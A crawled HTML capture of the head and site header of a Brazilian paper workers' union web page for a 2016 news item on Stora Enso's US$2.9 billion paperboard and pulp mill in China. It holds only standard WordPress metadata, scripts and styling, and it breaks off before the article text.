

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/
body_size: 14046
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China - STI Papel Jundiai</title>
	<link rel="canonical" href="https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China - STI Papel Jundiai" />
	<meta property="og:description" content="A produtora finlandesa de papéis Stora Enso iniciou a operação de uma fábrica de papelão e celulose de 19 bilhões de yuans (US$ 2,9 bilhões) na Região Autônoma da Etnia&hellip;" />
	<meta property="og:url" content="https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/" />
	<meta property="og:site_name" content="STI Papel Jundiai" />
	<meta property="article:publisher" content="https://www.facebook.com/stijundiai/" />
	<meta property="article:published_time" content="2016-06-29T19:18:01+00:00" />
	<meta name="author" content="pjundiai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pjundiai" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/#article","isPartOf":{"@id":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/"},"author":{"name":"pjundiai","@id":"https://stipapel.org.br/#/schema/person/6b647b6cfe3628bc48921d427220c197"},"headline":"Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China","datePublished":"2016-06-29T19:18:01+00:00","mainEntityOfPage":{"@id":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/"},"wordCount":271,"publisher":{"@id":"https://stipapel.org.br/#organization"},"keywords":["papelão"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/","url":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/","name":"Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China - STI Papel Jundiai","isPartOf":{"@id":"https://stipapel.org.br/#website"},"datePublished":"2016-06-29T19:18:01+00:00","breadcrumb":{"@id":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/"]}]},{"@type":"BreadcrumbList","@id":"https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://stipapel.org.br/"},{"@type":"ListItem","position":2,"name":"Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China"}]},{"@type":"WebSite","@id":"https://stipapel.org.br/#website","url":"https://stipapel.org.br/","name":"STI Papel Jundiai","description":"Sindicato dos Trabalhadores nas Indústrias de Papel, Celulose, Papelão, Cortiça...","publisher":{"@id":"https://stipapel.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stipapel.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://stipapel.org.br/#organization","name":"STI Papel Jundiaí","url":"https://stipapel.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/#/schema/logo/image/","url":"https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI.png","contentUrl":"https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI.png","width":200,"height":113,"caption":"STI Papel Jundiaí"},"image":{"@id":"https://stipapel.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/stijundiai/"]},{"@type":"Person","@id":"https://stipapel.org.br/#/schema/person/6b647b6cfe3628bc48921d427220c197","name":"pjundiai","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2dd8442c564b59206a5f924ed9cd3b8d723d456d6c5bfccbe26b2c3b16325762?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2dd8442c564b59206a5f924ed9cd3b8d723d456d6c5bfccbe26b2c3b16325762?s=96&d=mm&r=g","caption":"pjundiai"},"url":"https://stipapel.org.br/author/pjundiai/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para STI Papel Jundiai &raquo;" href="https://stipapel.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para STI Papel Jundiai &raquo;" href="https://stipapel.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para STI Papel Jundiai &raquo; Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China" href="https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stipapel.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stipapel.org.br/wp-includes/css/dist/block-library/style.min.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://stipapel.org.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-advanced-form-css' href='https://stipapel.org.br/wp-content/plugins/email-subscribers-advanced-form/assets/css/styles.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/style.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/stipapel.org.br\/wp-admin\/admin-ajax.php","nonce":"3c482d0804","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://stipapel.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stipapel.org.br/wp-json/wp/v2/posts/1026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stipapel.org.br/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stipapel.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstipapel.org.br%2Ffabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stipapel.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstipapel.org.br%2Ffabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china%2F&#038;format=xml" />
<link rel="pingback" href="https://stipapel.org.br/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-180x180.png" />
<meta name="msapplication-TileImage" content="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1026 single-format-standard wp-custom-logo wp-theme-newscard theme-body cookies-not-set">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>terça-feira, janeiro 20, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.instagram.com/stipapeljundiai"></a></li>
							<li><a target="_blank" href="https://www.facebook.com/stijundiai"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCIZJxyhW5ug755RyIMoIPhg"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="http://www.federacaodopapel.org.br/">Federação do Papel SP/MS</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="http://www.ncstsp.org.br/">Nova Central</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.cut.org.br/">CUT</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="http://www.cnti.org.br/">CNTI</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="http://cntq.org.br/">CNTQ</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://www.dieese.org.br/">DIEESE</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://stipapel.org.br/" class="custom-logo-link" rel="home"><img width="200" height="83" src="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI-1.png" class="custom-logo" alt="STI Papel Jundiai" decoding="async" /></a>									<h2 class="site-title"><a href="https://stipapel.org.br/" rel="home">STI Papel Jundiai</a></h2>
																	<p class="site-description">Sindicato dos Trabalhadores nas Indústrias de Papel, Celulose, Papelão, Cortiça&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<a href="http://www.fernandespaes.com.br/cotacao.php" class="newscard-ad-728-90" target="_blank">
																	<img class="img-fluid" src="https://stipapel.org.br/wp-content/uploads/2021/01/banner-SEGURADORA.png" alt="Banner Add">
																	</a>
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
